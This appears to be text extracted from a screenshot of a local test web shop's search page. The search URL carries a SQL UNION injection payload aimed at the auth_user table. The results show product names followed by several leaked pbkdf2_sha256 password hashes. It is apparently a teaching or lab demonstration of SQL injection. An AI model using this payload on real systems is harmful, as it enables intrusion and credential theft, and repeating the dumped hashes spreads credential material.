 localhost:8000/items/sea
http://localhost:8000/items/search/?q=%27UNION+SELECT+password+FROM+auth_user+WHERE+first_name+LIKE%27&Submit=Submit
Emails
Other bookmarks
Submit
Items
2 Flat & 1 Pointed Brushes
Apples (1lb)
Console Table Mirror/Gold
Gorilla Super Glue 15 Gram, Clear
Madison Collection Chained Cathedral Gargoyle Statue
Mens Thermal Winter-Gear Compression Top Long-Sleeve Midweight Baselayer Underwear Shirt
Polaroid Cube+
Sneaky Pete Season 1
USB-C Power Adapter
Wake-up Light, White
pbkdf2_sha256$120000$08ZOqAy5HLOh$Y6EPBur7K9pCvt+3hzyh9bwdou0oV4fkOQorghCfrIU=
pbkdf2_sha256$120000$KeQ2lVTS64bS$KHMwUClZz5UXX5q6nKq31aXM40A+/f3zyzpr9v87Kvk=
pbkdf2_sha256$120000$M3cuuthG7s4n$Elff3iAQUq+VChWlHFIxH6bT7epuu3sKq+r9cPuoPNM=
pbkdf2_sha256$120000$srPSXIZDRZtO$mt7tjBkxq3LjgLko8iJ6X4jF5xIsqbyj6Vkpev4L+4s=
pbkdf2_sha256$216000$hWjVxcI4CTpz$cOzlrz+ehasTTc7Gle9w4IROh0amW90QWVH8O2BxsTA=
pbkdf2_sha256$320000$wD7xqaTnp66AMc4TpHielV$YCmNxRcAqKLVuHcCKzAIw+yUDcUlCjrSohkWT0dpAZ4=